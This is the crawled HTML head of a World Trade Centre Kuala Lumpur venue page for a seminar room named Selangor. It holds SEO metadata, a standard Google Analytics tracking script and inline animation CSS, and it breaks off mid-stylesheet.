

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/
body_size: 33374
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://worldtradecentrekl.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Selangor - World Trade Centre Kuala Lumpur</title>
<link rel="canonical" href="https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Selangor - World Trade Centre Kuala Lumpur" />
<meta property="og:description" content="Selangor Selangor" />
<meta property="og:url" content="https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/" />
<meta property="og:site_name" content="World Trade Centre Kuala Lumpur" />
<meta property="article:publisher" content="https://www.facebook.com/WorldTradeCentreKualaLumpur" />
<meta property="article:modified_time" content="2022-08-04T13:31:05+00:00" />
<meta property="og:image" content="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/","url":"https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/","name":"Selangor - World Trade Centre Kuala Lumpur","isPartOf":{"@id":"https://worldtradecentrekl.com/#website"},"primaryImageOfPage":{"@id":"https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/#primaryimage"},"image":{"@id":"https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/#primaryimage"},"thumbnailUrl":"https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1.jpg","datePublished":"2022-07-22T13:43:51+00:00","dateModified":"2022-08-04T13:31:05+00:00","breadcrumb":{"@id":"https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/#primaryimage","url":"https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1.jpg","contentUrl":"https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1.jpg","width":1852,"height":1234},{"@type":"BreadcrumbList","@id":"https://worldtradecentrekl.com/venue-info/seminar-training-room/selangor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldtradecentrekl.com/"},{"@type":"ListItem","position":2,"name":"Venue Iinformation","item":"https://worldtradecentrekl.com/venue-info/"},{"@type":"ListItem","position":3,"name":"Meeting &#038; Seminar","item":"https://worldtradecentrekl.com/venue-info/seminar-training-room/"},{"@type":"ListItem","position":4,"name":"Selangor"}]},{"@type":"WebSite","@id":"https://worldtradecentrekl.com/#website","url":"https://worldtradecentrekl.com/","name":"World Trade Centre Kuala Lumpur","description":"Delivering Prestige And Class","publisher":{"@id":"https://worldtradecentrekl.com/#organization"},"alternateName":"WTCKL","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldtradecentrekl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://worldtradecentrekl.com/#organization","name":"World Trade Centre Kuala Lumpur","alternateName":"WTCKL","url":"https://worldtradecentrekl.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://worldtradecentrekl.com/#/schema/logo/image/","url":"https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png","contentUrl":"https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png","width":1000,"height":820,"caption":"World Trade Centre Kuala Lumpur"},"image":{"@id":"https://worldtradecentrekl.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldTradeCentreKualaLumpur","https://www.linkedin.com/company/WorldTradeCentreKL/","https://www.instagram.com/worldtradecentrekualalumpur/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="World Trade Centre Kuala Lumpur &raquo; Feed" href="https://worldtradecentrekl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Trade Centre Kuala Lumpur &raquo; Comments Feed" href="https://worldtradecentrekl.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-19ZTZ3HP6L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.5.3';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/worldtradecentrekl.com\/venue-info\/seminar-training-room\/selangor\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-19ZTZ3HP6L',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-19ZTZ3HP6L', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='animate-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='layerslider-css' href='https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/6mro2ceh/fnsb8.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://worldtradecentrekl.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/qgp3r774/fnsb8.css" media="all"/>
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
.wp-block-font-awesome-icon svg::before,
.wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<!-- <link rel='stylesheet' id='jet-engine-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='Krs-Style-css' href='https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-style.css?ver=1765162055' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-blocks-grid-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-blocks-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/kxxs4i09/fnsb8.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpdp-style2-css' href='https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/css/front-styles.css?t=1765162055&#038;ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdp-style3-css' href='https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery.ui.datepicker.mobile-css' href='https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/css/mobile/jquery.ui.datepicker.mobile.css?ver=20250247' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=a0c286e30e803dfa8dc4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/kq9eld6p/fnsol.css" media="all"/>
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) 